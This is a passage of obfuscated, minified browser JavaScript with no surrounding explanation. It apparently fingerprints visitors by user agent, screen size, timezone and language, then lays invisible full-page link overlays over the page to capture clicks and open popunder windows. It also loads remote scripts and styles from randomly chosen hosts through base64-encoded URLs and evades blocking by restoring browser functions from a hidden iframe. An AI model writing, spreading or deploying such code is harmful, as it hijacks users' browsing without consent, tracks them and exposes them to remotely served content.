t=a[n%(a[b('0x3c')]-1)],c=f(t),e=f(x),r=e-c,u=r<0?r+o:r;return d(u)})[b('0x24')]('')};var c=48,e=57,r=e-c+1,u=97,a=122,o=a-u+1+r;function f(x){var n=x[b('0x38')]()[b('0x39')](0);return c<=n&&n<=e?n-c:u<=n&&n<=a?n-u+r:0}function d(x){return x<=9?String[b('0x35')](x+c):x<=35?String[b('0x35')](x+u-r):String[b('0x35')](c)}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x3d')]=n[b('0x3e')]=void 0;var c=t(18),e=typeof document!==b('0x3f')?document[b('0x40')]:null,r=n[b('0x3e')]=b('0x41');n[b('0x3d')]=Math[b('0x42')]()[b('0x38')](36)[b('0x43')](2);e&&e[b('0x55')](r,function x(t){e[b('0x44')](r,x),[(0,c[b('0x45')])(navigator[b('0x46')]),(0,c[b('0x47')])(window[b('0x48')][b('0x49')]),(0,c[b('0x4a')])(new Date),(0,c[b('0x4b')])(window[b('0x4c')][b('0x4d')]),(0,c[b('0x4e')])(navigator[b('0x4f')]||navigator[b('0x50')])][b('0x51')](function(n){var x=parseInt(10*Math[b('0x42')](),10);setTimeout(function(){var x={};x.id=t[b('0x52')],x[b('0x53')]=n,window[b('0x54')](x,'*')},x)})})},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x56')]=function(x){var n=document,t=n[b('0x5d')],c=n[b('0x5e')],e=window[b('0x5f')]||t[b('0x60')]||c[b('0x60')],r=window[b('0x61')]||t[b('0x62')]||c[b('0x62')],u=t[b('0x63')]||c[b('0x63')]||0,a=t[b('0x64')]||c[b('0x64')]||0,o=x[b('0x65')](),f=o[b('0x66')]+(e-u),d=o[b('0x67')]+(r-a),i={};return i[b('0x66')]=f,i[b('0x67')]=d,i},n[b('0x57')]=function(x){var n=document[b('0x68')](x);return Array[b('0x5')][b('0x43')][b('0x1')](n)},n[b('0x58')]=function x(n,t){if(!n)return null;if(n[b('0x69')]===t)return n;return x(n[b('0x6a')],t)},n[b('0x59')]=function(){var x=1===u[b('0x11')]?b('0x6b'):'JS',n=b('0x6c')+x+' '+e[b('0x6d')][u[b('0xe')]],t={};t.sd=a[b('0x6e')],t[b('0x6f')]=u[b('0x15')],t[b('0x70')]=u[b('0x13')],t[b('0x27')]=u[b('0x14')],t[b('0x71')]=u[b('0x18')],t[b('0x72')]=u[b('0x16')],t[b('0x23')]=u[b('0x17')],(0,c[b('0x73')])(n,r[b('0x28')],u[b('0x7')],u[b('0x12')],u[b('0x8')],t)},n[b('0x5a')]=function(){var x=e[b('0x74')][u[b('0xe')]];return(0,c[b('0x75')])(x,u[b('0x8')])||(0,c[b('0x75')])(x,u[b('0x7')])},n[b('0x5b')]=function(){return!e[b('0x74')][u[b('0xe')]]},n[b('0x5c')]=function(){var x=[b('0x76'),b('0x77'),b('0x78')],t=document[b('0x79')](b('0x7a'));t[b('0x7b')][b('0x7c')]=0,t[b('0x7b')][b('0x49')]=b('0x7d'),t[b('0x7b')][b('0x7e')]=b('0x7d'),t[b('0x7f')]=b('0x80');try{document[b('0x5d')][b('0x81')](t),x[b('0x51')](function(n){try{window[n]}catch(x){delete window[n],window[n]=t[b('0x82')][n]}}),document[b('0x5d')][b('0x83')](t)}catch(b){}};var c=t(6),e=t(7),r=t(2),u=t(0),a=t(11)},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x73')]=function(x,n,t){var c=3<arguments[b('0x3c')]&&void 0!==arguments?arguments:0,e=4<arguments[b('0x3c')]&&void 0!==arguments?arguments:0,r=arguments,u=void 0;try{u=f[b('0x7f')][b('0x3a')]('/')||document[b('0x8c')][b('0x3a')]('/')}catch(b){}try{var a=window[b('0x8b')][b('0x8d')](function(x){return x[b('0x8e')]===t&&x[b('0x8f')]})[b('0x90')](),o={};o[b('0x91')]=x,o[b('0x92')]=n,o[b('0x8e')]=t,o[b('0x8f')]=a?a[b('0x8f')]:e,o[b('0x93')]=a?a[b('0x93')]:u,o[b('0x94')]=c,(o[b('0x95')]=r)&&r[b('0x96')]&&(o[b('0x96')]=r[b('0x96')]),i[b('0x8a')](o),d[b('0x51')](function(x){return x[b('0x8b')][b('0x8a')](o)})}catch(b){}},n[b('0x84')]=function(x){c[b('0x8a')](x),window[x]=!0},n[b('0x85')]=u,n[b('0x75')]=function(c,e){return 0<window[b('0x8b')][b('0x8d')](function(x){var n=x[b('0x8e')]===e,t=x[b('0x91')]===c;return n&&t})[b('0x3c')]},n[b('0x86')]=function(){try{u(),e(),e=function(){}}catch(b){}},n[b('0x87')]=function(t,n){d[b('0x3b')](function(x){var n=x[b('0x8b')]||[];return n[b('0x8d')](function(x){return-1<t[b('0x97')](x[b('0x8e')])})})[b('0x98')](function(x,n){return x[b('0x99')](n)},[])[b('0x51')](function(x){try{x[b('0x95')].sd(n)}catch(b){}})};var f=document[b('0x40')],d=[window],c=[],i=[],e=function(){};f&&f[b('0x88')]&&(e=f[b('0x88')]);try{for(var r=d[b('0x43')](-1)[b('0x89')]();r&&r!==r[b('0x66')]&&r[b('0x66')][b('0x48')][b('0x49')];)d[b('0x8a')](r[b('0x66')]),r=r[b('0x66')]}catch(b){}function u(){i[b('0x51')](function(c){d[b('0x51')](function(x){x[b('0x8b')]=x[b('0x8b')][b('0x8d')](function(x){var n=x[b('0x91')]!==c[b('0x91')],t=x[b('0x8e')]!==c[b('0x8e')];return n||t})})}),c[b('0x51')](function(b){window[b]=!1}),c=[],i=[]}d[b('0x51')](function(x){x[b('0x8b')]||(x[b('0x8b')]=[])})},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x9a')]=b('0x9b');var c=n[b('0x9c')]=b('0x9b'),e=(n[b('0x9d')]=b('0x9e'),n[b('0x9f')]=b('0xa0')),r=n[b('0xa1')]=b('0xa2'),u=n[b('0xa3')]=b('0x9e'),a=n[b('0xa4')]=b('0xa5'),o=n[b('0xa6')]=b('0xa7'),f=n[b('0x6d')]={};f[c]=b('0xa8'),f[e]=b('0xa9'),f[r]=b('0xaa'),f[u]=b('0xab'),f[a]=b('0xac'),f[o]=b('0xad');var d=n[b('0x74')]={};d[c]=b('0xae'),d[o]=b('0xaf'),d[u]=b('0xb0')},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(x){try{return x[b('0x3a')]('/')[b('0x3a')]('.')[b('0x43')](-2)[b('0x24')]('.')[b('0xb1')]()}catch(b){return''}}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0xb2')]=function(x){var n=m(i),t=btoa(R(x));return b('0xdc')+(0,o[b('0x1c')])()+'/'+n+b('0xe1')+t},n[b('0xb3')]=W,n[b('0xb4')]=w,n[b('0xb5')]=F,n[b('0xb6')]=function(x,n,t,c){if(x=R(x),t&&t!==r[b('0xed')])return F(x,n,t,c);return function x(n,t,c){var e=n[b('0x90')]();if(!e)return new Promise(function(b,x){return x()});return U[e](t,c||b('0xde'))[b('0xdf')](function(b){return localStorage[v]=e,b})[b('0xe0')](function(){return x(n,t,c)})}((e=[localStorage[v]][b('0x99')](Object[b('0x26')](U)),e[b('0x8d')](function(x,n){return x&&e[b('0x97')](x)===n})),x,n)[b('0xdf')](function(x){return x&&x[b('0xee')]?x:{status:200,response:x}});var e};var a=t(28),o=t(1),r=t(13),f=t(0),d=t(33),c=new RegExp(b('0xb7'),'i'),e=new RegExp(b('0xb8')),u=new RegExp('^/'),i=[b('0xb9'),b('0xba'),b('0xbb'),b('0xbc'),b('0xbd'),b('0xbe'),b('0xbf'),b('0xc0'),b('0xc1')],l=[b('0x7b'),b('0xc2'),b('0xbc'),b('0xc3'),b('0xc4'),b('0xc5'),b('0xc6')],V=[b('0xc7'),b('0xc8'),b('0xc9'),b('0xca'),b('0xcb'),b('0xcc'),b('0xcd'),b('0xce'),b('0xcf')],Z=[b('0xd0'),b('0xd1'),b('0xd2'),b('0xd3'),b('0xd4'),b('0xd5'),b('0xd6'),b('0xd7')],v=[b('0xd8'),f[b('0x7')][b('0x38')](36)][b('0x24')](''),U={};function m(x){return x[Math[b('0xd9')](Math[b('0x42')]()*x[b('0x3c')])]}function R(x){return c[b('0xda')](x)?x:e[b('0xda')](x)?b('0xdb')+x:u[b('0xda')](x)?b('0xdc')+window[b('0x4c')][b('0xdd')]+x:window[b('0x4c')][b('0x4d')][b('0x3a')]('/')[b('0x43')](0,-1)[b('0x99')](x)[b('0x24')]('/')}function W(x,n){var t=b('0xe2'),c=m(l),e=b('0xdc')+(0,o[b('0x1c')])()+'/'+c+b('0xe3')+btoa(x);return(0,a[b('0xe4')])(e,n)[b('0xdf')](function(x){return(0,d[b('0xe5')])(f[b('0x7')],t),x})[b('0xe0')](function(x){throw(0,d[b('0xe6')])(f[b('0x7')],t,e),x})}function w(x,n){var t=b('0xe7'),c=m(V),e=b('0xdc')+(0,o[b('0x1c')])()+'/'+c+b('0xe8')+btoa(x);return(0,a[b('0xe9')])(e,n)[b('0xdf')](function(x){return(0,d[b('0xe5')])(f[b('0x7')],t),x})[b('0xe0')](function(x){throw(0,d[b('0xe6')])(f[b('0x7')],t,e),x})}function F(x,n,t,c){var e=b('0xea'),r=m(Z),u=b('0xdc')+(0,o[b('0x1c')])()+'/'+r+b('0xeb');return(0,a[b('0xec')])(u,x,n,t,c)[b('0xdf')](function(x){return(0,d[b('0xe5')])(f[b('0x7')],e),x})[b('0xe0')](function(x){throw(0,d[b('0xe6')])(f[b('0x7')],e,u),x})}U.c=W,U.p=w,U.x=F},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0xef')]=void 0,n[b('0xf0')]=function(c,e,r){var u=c[b('0xf4')][b('0x3a')](o)[b('0x8d')](function(x){return!o[b('0xda')](x)}),a=0;return c[b('0x21')]=u[a],c[b('0x3c')]=u[b('0x3c')],function(x){var n=x&&x[b('0xd0')]&&x[b('0xd0')].id,t=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x53')];if(n===e)for(;t--;)a=(a+=r)>=u[b('0x3c')]?0:a,c[b('0x21')]=u[a]}},n[b('0xf1')]=function(x){var n=new Event(e[b('0x3e')]);n[b('0x52')]=x,r[b('0xf5')](n)},n[b('0xf2')]=function(t,x){return Array[b('0xf6')](null,{length:x})[b('0x3b')](function(x,n){return(0,c[b('0x36')])(t,n)})[b('0x24')]('!')};var c=t(3),e=t(4),o=n[b('0xef')]=new RegExp(b('0xf3'),''),r=(typeof document!==b('0x3f')?document:{currentScript:null})[b('0x40')]},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x6e')]=function(x){V=x,r[b('0x51')](function(b){return b(x)})},n[b('0xf7')]=function(x){r[b('0x8a')](x),V&&x(V)},n[b('0xf8')]=function(e){if(!V)return null;var r=Z,x=(c=['P','N',b('0xf9'),b('0xfa'),b('0xfb'),b('0xfc'),b('0xfd'),b('0xfe')],o=['0','00',b('0xff'),b('0x100'),b('0x101')],f=[b('0x102'),b('0x103'),b('0x104'),b('0x105'),b('0x106'),b('0x107'),b('0x108'),b('0xd5'),b('0x109'),b('0x10a'),b('0xbc'),b('0x10b')],d=Math[b('0xd9')](Math[b('0x42')]()*c[b('0x3c')]),i=c[d][b('0x10c')](/P/g,function(){var x=Math[b('0xd9')](Math[b('0x42')]()*f[b('0x3c')]);return f[x]})[b('0x10c')](/N/g,function(){var x=Math[b('0xd9')](Math[b('0x42')]()*o[b('0x3c')]),n=o[x],t=Math[b('0x10d')](10,n[b('0x3c')]),c=Math[b('0xd9')](Math[b('0x42')]()*t);return(''+n+c)[b('0x43')](-1*n[b('0x3c')])}),'//'+V+'/'+i+b('0x1e')),u=(t=x,t[b('0x3a')]('/')[b('0x43')](3)[b('0x24')]('/')[b('0x3a')]('')[b('0x98')](function(x,n,t){var c=Math[b('0x10d')](t+1,7);return x+n[b('0x39')](0)*c},3571)[b('0x38')](36)),a=(n=document[b('0x79')](b('0x7a')),n[b('0x7b')][b('0x7e')]=b('0x7d'),n[b('0x7b')][b('0x49')]=b('0x7d'),n[b('0x7b')][b('0x7c')]=0,n);var n;var t;var c,o,f,d,i;return window[b('0x55')](b('0x10e'),function x(n){var t=Object[b('0x26')](n[b('0xd0')])[b('0x89')]();if(t===u)if(null===n[b('0xd0')][t]){var c={};c[t]=e,a[b('0x82')][b('0x54')](c,'*'),r=U}else a[b('0x6a')][b('0x83')](a),window[b('0x44')](b('0x10e'),x),r=m}),a[b('0x7f')]=x,document[b('0x5e')][b('0x81')](a),r=v,function(){return r===m?(r=R,(0,l[b('0x4')])(x,b('0x10f'))):null}};var c,e=t(19),l=(c=e)&&c[b('0x3')]?c:{default:c};var V=void 0,Z=0,v=1,U=2,m=3,R=4,r=[]},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x110')]=750,n[b('0x111')]=b('0x112'),n[b('0x113')]=[b('0x114'),b('0x115'),b('0x116'),b('0x117'),b('0x118'),b('0x119')],n[b('0x11a')]='x',n[b('0x11b')]=b('0x11c');var c=n[b('0x11d')]=b('0x11e'),e=n[b('0x11f')]=document[b('0x79')](c),r=n[b('0x120')]=999999,u=n[b('0x121')]=b('0x122');n[b('0x123')]=b('0x124'),n[b('0x125')]=[b('0x11e'),b('0x126'),b('0x108'),b('0x127'),'p'],n[b('0x128')]=[b('0x129'),b('0x12a'),b('0x12b')],n[b('0x12c')]=b('0x12d'),n[b('0x12e')]=b('0x12f'),n[b('0x130')]=!0,n[b('0x131')]=!1,n[b('0x132')]=b('0x133'),n[b('0x134')]=b('0x135'),n[b('0x136')]=b('0x137'),n[b('0x138')]=b('0x139');e[b('0x7b')][b('0x13a')]=r,e[b('0x7b')][b('0x13b')]=u},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x13c')]=b('0x13d'),n[b('0x13e')]=b('0x13f'),n[b('0x140')]=b('0x141'),n[b('0x142')]=b('0x143'),n[b('0x144')]=b('0x145'),n[b('0xed')]=b('0x146'),n[b('0x147')]=b('0x148')},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var c,e=t(29),r=(c=e)&&c[b('0x3')]?c:{default:c};var u=window[b('0x149')]||r[b('0x4')];n[b('0x4')]=u},function(Fh,Gh){var Hh;Hh=function(){return this}();try{Hh=Hh||Function(b('0x14a'))()||eval(b('0x14b'))}catch(x){typeof window===b('0x14c')&&(Hh=window)}Fh[b('0x0')]=Hh},function(x,n,t){'use strict';var c=t(1),e=t(4),r=t(5),u=t(21),a=t(7),o=t(2),f=t(10),d=v(t(27)),i=t(0),l=v(t(34)),V=t(9),Z=t(6);function v(x){return x&&x[b('0x3')]?x:{default:x}}function U(x){return(0,r[b('0x5a')])()?null:((0,r[b('0x5c')])(),window[o[b('0x2b')]]=V[b('0xb6')],(0,l[b('0x4')])(i[b('0xe')],x)[b('0xdf')](function(){(0,Z[b('0x87')])([i[b('0x7')],i[b('0x8')]],(0,c[b('0x1c')])())})[b('0xe0')](function(){if(i[b('0xe')]===a[b('0x9c')]){var x=(0,c[b('0x1b')])((0,c[b('0x1d')])(),i[b('0x7')]);(0,u[b('0x14d')])(x),(0,u[b('0x14e')])(i[b('0xc')],b('0x14f'),x)}}))}(0,r[b('0x59')])(),window[i[b('0x19')]]=U,window[i[b('0x1a')]]=U,setTimeout(U,o[b('0x2a')]),(0,f[b('0xf1')])(e[b('0x3d')]),(0,d[b('0x4')])()},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x23')]=n[b('0x27')]=n[b('0x22')]=n[b('0x26')]=n[b('0x20')]=n[b('0x25')]=void 0;var c=t(4),e=t(2),r=t(10),u=t(0),a=n[b('0x25')]={},o=n[b('0x20')]={},f=n[b('0x26')]={},d=n[b('0x22')]={},i=n[b('0x27')]={},l=n[b('0x23')]={};a[b('0xf4')]=u[b('0x13')],o[b('0xf4')]=u[b('0x16')],window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(a,c[b('0x3d')],1)),window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(o,c[b('0x3d')],1));var V=a[b('0x3c')]*e[b('0x33')],Z=o[b('0x3c')]*e[b('0x33')];f[b('0xf4')]=(0,r[b('0xf2')])(u[b('0x15')],V),d[b('0xf4')]=(0,r[b('0xf2')])(u[b('0x18')],Z),i[b('0xf4')]=u[b('0x14')],l[b('0xf4')]=u[b('0x17')],window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(d,c[b('0x3d')],e[b('0x33')])),window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(l,c[b('0x3d')],1)),window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(f,c[b('0x3d')],e[b('0x33')])),window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(i,c[b('0x3d')],1))},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x45')]=function(x){{if(e[b('0xda')](x))return 3;if(r[b('0xda')](x))return 2}return 1},n[b('0x47')]=function(b){return d(a,b)},n[b('0x4a')]=function(x){return d(o,x[b('0x157')]())},n[b('0x4e')]=function(b){return d(f,b)},n[b('0x4b')]=function(x){return x[b('0x3a')]('/')[b('0x43')](1)[b('0x8d')](function(b){return b})[b('0x90')]()[b('0x3a')]('.')[b('0x43')](-2)[b('0x24')]('.')[b('0xb1')]()[b('0x3a')]('')[b('0x98')](function(x,n){return x+(0,c[b('0x34')])(n)},0)%6+1};var c=t(3),e=new RegExp(b('0x150'),'i'),r=new RegExp(b('0x151'),'i'),u=2,a=[,[1024,568,360],[1080,736],[900,864,812],[667,800]],o=[,[-60],[-120],[-480,-180],[300,360,-240,-720]],f=[[b('0x152')],[b('0x153')],[b('0x154')],[b('0x155')],[b('0x156')]];function d(x,n){try{var t=x[b('0x8d')](function(x){return-1<x[b('0x97')](n)})[b('0x90')]();return x[b('0x97')](t)+u}catch(b){return 0}}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(x,n,t){var c=r[b('0x4')][b('0x158')][b('0x79')](b('0x7a'));c[b('0x7b')][b('0x7e')]=b('0x7d'),c[b('0x7b')][b('0x49')]=b('0x7d'),c[b('0x7b')][b('0x7c')]=0,c[b('0x7f')]=b('0x80'),r[b('0x4')][b('0x158')][b('0x5e')][b('0x81')](c);var e=c[b('0x82')][b('0x159')][b('0x1')](r[b('0x4')][b('0x15a')],x,n,t);return r[b('0x4')][b('0x158')][b('0x5e')][b('0x83')](c),e};var c,e=t(20),r=(c=e)&&c[b('0x3')]?c:{default:c}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var c={};typeof window!==b('0x3f')&&(c[b('0x15a')]=window,typeof window[b('0x48')]!==b('0x3f')&&(c[b('0x15b')]=window[b('0x48')])),typeof document!==b('0x3f')&&(c[b('0x158')]=document),typeof navigator!==b('0x3f')&&(c[b('0x127')]=navigator),c[b('0x15c')]=function(){if(!window[b('0x66')])return null;try{var x=window[b('0x66')][b('0x15d')],n=x[b('0x79')](b('0xb9'));return x[b('0x15e')][b('0x81')](n),n[b('0x6a')]!==x[b('0x15e')]?!1:(n[b('0x6a')][b('0x83')](n),c[b('0x15a')]=window[b('0x66')],c[b('0x158')]=c[b('0x15a')][b('0x15d')],!0)}catch(b){return!1}},c[b('0x15f')]=function(){try{return c[b('0x158')][b('0x40')][b('0x6a')]!==c[b('0x158')][b('0x15e')]&&(c[b('0x160')]=c[b('0x158')][b('0x40')][b('0x6a')],c[b('0x160')][b('0x7b')][b('0x161')]&&c[b('0x160')][b('0x7b')][b('0x161')]!==b('0x109')||(c[b('0x160')][b('0x7b')][b('0x161')]=b('0x162')),!0)}catch(b){return!1}},n[b('0x4')]=c},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x163')]=m,n[b('0x164')]=R,n[b('0x165')]=W,n[b('0x14d')]=s,n[b('0x14e')]=function(x,n,t){var c=(new Date)[b('0x171')]();(0,d[b('0x172')])(c)&&m();var r=function(x){var n=F(o[b('0x125')]),t=F(o[b('0x128')]),c=document[b('0x79')](n),e=t[b('0x10c')]('%s',x);c[b('0x16a')]=e;var r=c[b('0x16b')]('a');r[b('0x16c')]=o[b('0x123')],r[b('0x7b')][b('0x161')]=b('0x16d'),r[b('0x7b')][b('0x13a')]=w(9999999,99999999),r[b('0x7b')][b('0x7e')]=w(98,101)+'%',r[b('0x7b')][b('0x49')]=w(98,101)+'%',r[b('0x7b')][b('0x66')]=w(0,4)+'px',r[b('0x7b')][b('0x16e')]=w(0,4)+'px',r[b('0x7b')][b('0x67')]=w(0,4)+'px',r[b('0x7b')][b('0x16f')]=w(0,4)+'px';var u={};return u[b('0x170')]=c,u[b('0x133')]=r,u}(t);document[b('0x55')](o[b('0x12c')],function(x){(0,d[b('0x172')])()&&(x[b('0x173')](),x[b('0x174')](),R(),document[b('0x5e')]&&document[b('0x5e')][b('0x81')](r[b('0x170')]))},o[b('0x130')]),r[b('0x133')][b('0x55')](o[b('0x12e')],function(x){var n=''+r[b('0x133')][b('0x4d')]+f[b('0x175')],t=i[b('0xd')]&&i[b('0xd')][b('0x176')],c=i[b('0xd')]&&i[b('0xd')][b('0x133')],e=i[b('0xd')]&&i[b('0xd')][b('0x177')];(0,d[b('0x178')])(),x[b('0x173')](),x[b('0x174')](),x[b('0x179')](),U&&U()?s():(0,u[b('0x4')])(n,t,c,e,!0),r[b('0x170')][b('0x17a')]()},o[b('0x130')])};var c,e=t(22),u=(c=e)&&c[b('0x3')]?c:{default:c},a=t(5),o=t(12),f=t(24),d=t(25),i=t(0),r=t(6),l=t(1),V=t(11);var Z=[],v=void 0,U=void 0;function m(){R();var x=(0,a[b('0x57')])(o[b('0x111')])[b('0x8d')](function(x){var n=x[b('0x166')],t=x[b('0x167')];return!o[b('0x113')][b('0x168')](function(x){return[n,t][b('0x24')](o[b('0x11a')])===x})});Z=x[b('0x3b')](function(x){var n=(0,a[b('0x56')])(x),t=n[b('0x66')],c=n[b('0x67')],e=n[b('0x166')],r=n[b('0x167')],u={};return u[b('0x161')]=o[b('0x11b')],u[b('0x66')]=t+'px',u[b('0x67')]=c+'px',u[b('0x7e')]=e+'px',u[b('0x49')]=r+'px',W(u)}),v=setTimeout(m,o[b('0x110')])}function R(){Z=Z[b('0x8d')](function(x){return x[b('0x6a')]&&x[b('0x6a')][b('0x83')](x),!1}),v&&clearTimeout(v)}function W(n){var t=o[b('0x11f')][b('0x169')](o[b('0x131')]);return Object[b('0x26')](n)[b('0x51')](function(x){t[b('0x7b')][x]=n[x]}),document[b('0x5e')][b('0x81')](t),t}function w(x,n){var t=n-x,c=Math[b('0x42')]()*t+x;return Math[b('0xd9')](c)}function F(x){return x[w(0,x[b('0x3c')])]}function s(x){(0,r[b('0x87')])([i[b('0x7')],i[b('0x8')]],(0,l[b('0x1c')])()),U=(0,V[b('0xf8')])(x)}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(n,x,t,c,e){var r=t||(0,o[b('0x4')])(c),u=Math[b('0x42')]()[b('0x38')](36)[b('0x43')](2),a=window[b('0x159')](r,u);return setTimeout(function(){try{if(a[b('0x17b')])throw new Error}catch(b){return}try{a[b('0x15d')][b('0x4c')]=n}catch(x){window[b('0x159')](n,u)}if(e)try{a[b('0x17c')]=null}catch(b){}},x||500),a};var c,e=t(23),o=(c=e)&&c[b('0x3')]?c:{default:c}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(u){var a=(0,o[b('0x4')])(window[b('0x4c')][b('0x4d')]),x=document[b('0x68')](b('0x180')),n=[][b('0x43')][b('0x1')](x)[b('0x8d')](function(x){var n=(0,o[b('0x4')])(x[b('0x7f')]),t=n[b('0xb1')]()===a[b('0xb1')](),c=-1<x[b('0x7f')][b('0x97')]('?'),e=t||!u,r=d[b('0xda')](x[b('0x7f')]);return e&&!c&&!r});n[b('0x181')](function(x,n){try{var t=x[b('0x65')](),c=n[b('0x65')](),e=t[b('0x7e')]*t[b('0x49')],r=c[b('0x7e')]*c[b('0x49')];return e===r?0:r<e?-1:1}catch(b){return 0}});var t=n[b('0x8d')](function(x){var n=[][b('0x43')][b('0x1')](x[b('0x182')])[b('0x24')](' '),t=f[b('0xda')](x.id),c=f[b('0xda')](x[b('0x7f')]),e=f[b('0xda')](n);return t||c||e}),c=0<t[b('0x3c')]?t[b('0x7f')]:'',e=0<n[b('0x3c')]?n[b('0x7f')]:'';return c||e||r};var c,e=t(8),o=(c=e)&&c[b('0x3')]?c:{default:c};var r=b('0x17d'),f=new RegExp(b('0x17e'),'i'),d=new RegExp(b('0x17f'),'i')},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x175')]='?q'},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var a=function(x,n){if(Array[b('0x187')](x))return x;if(Symbol[b('0x183')]in Object(x))return function(x,n){var t=[],c=!0,e=!1,r=void 0;try{for(var u,a=x[Symbol[b('0x183')]]();!(c=(u=a[b('0x184')]())[b('0x185')])&&(t[b('0x8a')](u[b('0x53')]),!n||t[b('0x3c')]!==n);c=!0);}catch(b){e=!0,r=b}finally{try{!c&&a[b('0x186')]&&a[b('0x186')]()}finally{if(e)throw r}}return t}(x,n);throw new TypeError(b('0x188'))};n[b('0x172')]=function(){var x=i(),n=a(x,3),t=n,c=n,e=n;if(t+f<(new Date)[b('0x171')]())return l((new Date)[b('0x171')](),0,0),0<o[b('0x9')];var r=e<o[b('0x9')],u=c+d<(new Date)[b('0x171')]();if(r&&u)return!0;return!1},n[b('0x178')]=function(){var x=i(),n=a(x,3),t=n,c=n;l(t,(new Date)[b('0x171')](),c+1)};var c=t(26),r=t(2),o=t(0),f=o[b('0xa')]*c[b('0x189')],d=o[b('0xb')]*c[b('0x18a')];function i(){var x=(localStorage[r[b('0x2d')]]||'')[b('0x3a')](r[b('0x2f')]),n=a(x,3),t=n,c=n,e=n;return[parseInt(t,10)||(new Date)[b('0x171')](),parseInt(c,10)||0,parseInt(e,10)||0]}function l(x,n,t){var c=[x,n,t][b('0x24')](r[b('0x2f')]);localStorage[r[b('0x2d')]]=c}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x18a')]=1e3,n[b('0x189')]=36e5},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(){try{(c=new BroadcastChannel(V))[b('0x55')](b('0x10e'),r),(e=new BroadcastChannel(Z))[b('0x55')](b('0x10e'),r)}catch(b){}window[b('0x55')](b('0x10e'),r)};var i=t(9),l=t(0),V=b('0x18b'),Z=b('0x18c'),v=b('0x18d'),U=b('0x18e'),m=b('0x18f'),R=b('0x190'),W=b('0x191'),w=b('0xee'),c=void 0,e=void 0;function r(x){var t=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x192')],n=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x193')],c=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x5e')],e=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x194')],r=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x195')],u=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x196')],a=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x197')],o=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x198')],f=o===l[b('0x7')]||o===l[b('0x8')],d={};r!==V&&r!==Z||(n===v?(d[b('0x193')]=U,d[b('0x199')]=l[b('0xe')],d[b('0x198')]=l[b('0x7')],d[b('0x19a')]=l[b('0x8')]):n!==m||!u||o&&!f||(d[b('0x193')]=R,d[b('0x196')]=u,(0,i[b('0xb6')])(t,a,e,c)[b('0xdf')](function(x){var n={};n[b('0x193')]=w,n[b('0x192')]=t,n[b('0x196')]=u,n[b('0xd0')]=x,F(r,n)})[b('0xe0')](function(x){var n={};n[b('0x193')]=W,n[b('0x192')]=t,n[b('0x196')]=u,n[b('0xce')]=x&&x[b('0x10e')],F(r,n)})),d[b('0x193')]&&F(r,d))}function F(x,n){switch(n[b('0x195')]=x){case Z:e[b('0x54')](n);break;case V:default:c[b('0x54')](n)}window[b('0x54')](n,'*')}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var f=typeof Symbol===b('0x19b')&&typeof Symbol[b('0x183')]===b('0x19c')?function(b){return typeof b}:function(x){return x&&typeof Symbol===b('0x19b')&&x[b('0x19d')]===Symbol&&x!==Symbol[b('0x5')]?b('0x19c'):typeof x};n[b('0xe4')]=function(x,u){return new(d[b('0x4')])(function(c,e){var r=document[b('0x79')](a[b('0x132')]);r[b('0x4d')]=x,r[b('0x16c')]=a[b('0x134')],r[b('0x193')]=a[b('0x138')],r[b('0x1a4')]=a[b('0x136')],document[b('0x15e')][b('0x1a5')](r,document[b('0x15e')][b('0x1a6')]),r[b('0x1a7')]=function(){try{var x=(n=r[b('0x4d')],((t=Array[b('0x5')][b('0x43')][b('0x1')](document[b('0x19e')])[b('0x8d')](function(x){return x[b('0x4d')]===n})[b('0x89')]()[b('0x19f')])[b('0x1a0')][b('0x1a1')](b('0x1a2'))?t[b('0x7b')][b('0x1a3')]:t[b('0x7b')][b('0x1a3')])[b('0x43')](1,-1));r[b('0x6a')][b('0x83')](r),u===V[b('0x144')]?c(v(x)):c(Z(x))}catch(b){e()}var n,t},r[b('0x88')]=function(){r[b('0x6a')][b('0x83')](r),e()}})},n[b('0xe9')]=function(n,l){return new(d[b('0x4')])(function(d,x){var 